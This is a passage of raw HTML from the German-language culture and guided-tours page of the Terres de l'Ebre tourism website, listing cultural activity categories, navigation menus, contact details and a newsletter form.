<span class="views-field-field-municipi">TORTOSA</span></a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even views-row-last sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/de/aktivitaten-was-unternehmen/kultur/fuhrungen/voltes-tours" title="Voltes Tours
CAMARLES">Voltes Tours
<span class="views-field-field-municipi">CAMARLES</span></a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>       </div>
      <div class="col-sm-6 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-activity-subterms-block" class="block block-views clearfix">

      
  <div class="view view-activity-subterms view-id-activity_subterms view-display-id-block view-dom-id-dc0c6fa7e4919d65f709365d5065d47a">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-2" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(205,129,124, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/festivals" title="FESTIVALS">FESTIVALS</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/festivals" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/delta-chamber-630-500.jpg?itok=Jh726dtz" alt="Festivals Terres de l&#039;Ebre" title="Festivals Terres de l&#039;Ebre" /></a></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(238,198,208, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/passions" title="PASSIONS">PASSIONS</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/passions" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/passions-jba-5617-llistat_1.jpg?itok=KfQyAsXT" alt="Passions" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(254,235,80, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/ebre-schlacht" title="DIE EBRO SCHLACHT
">DIE EBRO SCHLACHT
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/ebre-schlacht" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_batallaebre.jpg?itok=jm-Q7pDg" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(10,151,208, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/hohlenmalerei" title="HÖHLENMALEREI 
">HÖHLENMALEREI 
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/hohlenmalerei" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_-pintures-rupestres.jpg?itok=Y84-yCmb" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(8,169,153, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/iberische-siedlungen" title="IBERISCHE SIEDLUNGEN 
">IBERISCHE SIEDLUNGEN 
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/iberische-siedlungen" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_poblatsiberics.jpg?itok=1XWO1BWn" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,56,118, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/die-burgen-der-region" title="DIE BURGEN DES GEBIETES
">DIE BURGEN DES GEBIETES
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/die-burgen-der-region" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_castells.jpg?itok=P58Q8MUi" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(245,189,0, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/sakrale-architekturwerke" title="ARCHITEKTONISCHES UND RELIGIÖSES ERBE
">ARCHITEKTONISCHES UND RELIGIÖSES ERBE
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/sakrale-architekturwerke" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_patrimonireligios.jpg?itok=0iBdN3Qe" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(192,237,233, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/historische-statten-bauwerke" title="HISTORISCHE UND MONUMENTALE ORTSKERNE 
">HISTORISCHE UND MONUMENTALE ORTSKERNE 
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/historische-statten-bauwerke" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/centreshistorics.jpg?itok=PjjTmQBz" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(77,161,77, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/museen-interpretationszentren" title="MUSEEN UND INTERPRETATIONSZENTREN
">MUSEEN UND INTERPRETATIONSZENTREN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/museen-interpretationszentren" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_museu.jpg?itok=YXgYqIkY" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(136,162,198, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/kunstschatze" title="KUNSTSCHÄTZE
">KUNSTSCHÄTZE
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/kunstschatze" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_patrimoniartistic.jpg?itok=qSU3nj2z" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(245,121,0, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/feste-historischer-nachstellung" title="FESTE MIT HISTORISCHER NACHSTELLUNG 
">FESTE MIT HISTORISCHER NACHSTELLUNG 
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/feste-historischer-nachstellung" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_festeshistoriques.jpg?itok=Ber-vZP9" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo active clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(205,207,248, 0.6)"><h2><a href="/de/was-zu-tun-ist/kultur/fuhrungen" class="active" title="FÜHRUNGEN">FÜHRUNGEN</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/fuhrungen" class="active" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/visites-guiades_0.jpg?itok=YLLaqxXl" alt="Visites Guiades Ebre" title="Visites Guiades Ebre" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-categories-relacionades-block" class="block block-views clearfix">

        <h2 class="block-title">Sie können auch gerne</h2>
    
  <div class="view view-categories-relacionades view-id-categories_relacionades view-display-id-block view-dom-id-8371f956b13db8b074d43291c4a2a676">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/die-burgen-der-region" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_castells.jpg?itok=P58Q8MUi" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/was-zu-tun-ist/kultur/die-burgen-der-region" title="DIE BURGEN DES GEBIETES
">DIE BURGEN DES GEBIETES
</a></h2></div>
      </div>
</div>
<div class="parent-term">Kultur</div></div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/sakrale-architekturwerke" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_patrimonireligios.jpg?itok=0iBdN3Qe" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/was-zu-tun-ist/kultur/sakrale-architekturwerke" title="ARCHITEKTONISCHES UND RELIGIÖSES ERBE
">ARCHITEKTONISCHES UND RELIGIÖSES ERBE
</a></h2></div>
      </div>
</div>
<div class="parent-term">Kultur</div></div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/museen-interpretationszentren" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cultura_museu.jpg?itok=YXgYqIkY" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/was-zu-tun-ist/kultur/museen-interpretationszentren" title="MUSEEN UND INTERPRETATIONSZENTREN
">MUSEEN UND INTERPRETATIONSZENTREN
</a></h2></div>
      </div>
</div>
<div class="parent-term">Kultur</div></div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/de/was-zu-tun-ist/kultur/historische-statten-bauwerke" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/centreshistorics.jpg?itok=PjjTmQBz" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/de/was-zu-tun-ist/kultur/historische-statten-bauwerke" title="HISTORISCHE UND MONUMENTALE ORTSKERNE 
">HISTORISCHE UND MONUMENTALE ORTSKERNE 
</a></h2></div>
      </div>
</div>
<div class="parent-term">Kultur</div></div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-10" class="block block-block clearfix">

      
  <h2>MÖCHTEN SIE EINEN PERSÖNLICH ZUGESCHNITTENEN VORSCHLAG ERHALTEN?</h2>

<p>Aktivitäten landeinwärts und Wasseraktivitäten, Gastronomie, Weintourismus, Kultur, Natur…<br />
Wir machen es Ihnen ganz leicht!</p>

<p><a class="btn btn-primary btn-block" href="/de/erlebnisse">MEHR LESEN</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Veranstaltungskalender</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-34ec2a445c8100ccb86797c47e29f226">



  <div class="view-empty">
    Keine Termine gefunden  </div>



  
<div class="more-link">
  <a href="/de/kalender">
    Kalender ansehen  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Was brauchen Sie?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/was-zu-tun-ist/kultur/fuhrungen" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-XK2xxI0RDwh022JiI8Ced7QvGZTL219wZ2-zqDPNsoA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_deu.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-31" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/node/215" title="Das gebeit
">Kennenlernen</a></h2>
    
  <div class="menu-block-wrapper menu-block-31 menu-name-main-menu parent-mlid-2125 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2138"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed menu-mlid-2156"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed menu-mlid-2162"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed menu-mlid-2193"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></div>

</section>
<section id="block-menu-block-37" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kontakt" title="Kontakt">Wie man</a></h2>
    
  <div class="menu-block-wrapper menu-block-37 menu-name-main-menu parent-mlid-1593 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1614"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf menu-mlid-1620"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf menu-mlid-1626"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf menu-mlid-1632"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
" class="active-trail">Aktivitäten
</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf menu-mlid-1941"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf menu-mlid-1940"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf menu-mlid-1944"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf menu-mlid-1942"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf menu-mlid-1945"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf menu-mlid-1943"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf menu-mlid-1939"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/wo-man-schlafen-kann" title="Unterkunft">Wo Ubernachten</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf menu-mlid-1600"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf menu-mlid-1451"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf menu-mlid-1957"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf menu-mlid-1452"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf menu-mlid-1453"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kalender" title="Freizeit
">Veranstaltungskalender
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf menu-mlid-1108"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf menu-mlid-1107"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre">Erlebnisse 
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf menu-mlid-1992"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1587"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">E-Newsletter 
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/de/was-zu-tun-ist/kultur/fuhrungen" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Melden Sie sich kostenlos für unseren E-Newsletter an.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Vorname <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Vorname" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="de" />
